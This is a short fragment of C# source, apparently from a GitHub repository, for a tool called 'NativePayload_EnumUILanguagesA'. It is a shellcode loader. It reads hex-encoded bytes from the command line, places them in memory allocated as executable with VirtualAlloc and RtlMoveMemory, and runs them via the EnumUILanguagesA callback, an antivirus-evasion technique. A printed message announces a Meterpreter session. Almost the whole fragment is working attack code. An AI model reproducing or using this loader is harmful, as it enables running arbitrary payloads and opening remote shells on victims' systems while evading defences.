 25
26 [DllImport("ntdll.dll")]
27 private static extern bool RtlMoveMemory(IntPtr addr, byte[] pay, uint size);
28 [DllImport("kernelbase.dll")]
29 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, AllocationType flAllocationType, MemoryProtection flProtect)
30 [DllImport("kernel32.dll")]
31 private static extern bool EnumUILanguagesA(IntPtr lpUILanguageEnumProc, uint dwFlags, IntPtr lParam);
32
33 static void Main(string[] args)
34 {
35 /// .Net 3.5 / 4.0 only ;)
36 Console.WriteLine();
37 Console.ForegroundColor = ConsoleColor.DarkGray;
38 Console.WriteLine("NativePayload_EnumUILanguagesA , Published by Damon Mohammadbagher , Mar 2021");
39 Console.ForegroundColor = ConsoleColor.Gray;
40 Console.WriteLine("NativePayload_EnumUILanguagesA Callback Functions Technique via (EnumUILanguagesA) API");
41 Console.WriteLine();
42 string[] X = args[0].Split(',');
43 byte[] Xpayload = new byte[X.Length];
44 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
45 Console.WriteLine();
46 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrite);
47 //Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
48 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
49 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]");
50 Console.WriteLine();
51 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumUILanguagesA\"  ;)");
52 bool ok = EnumUILanguagesA(p, 0, IntPtr.Zero);
53 Console.ReadKey();
54 }
55 }
56 }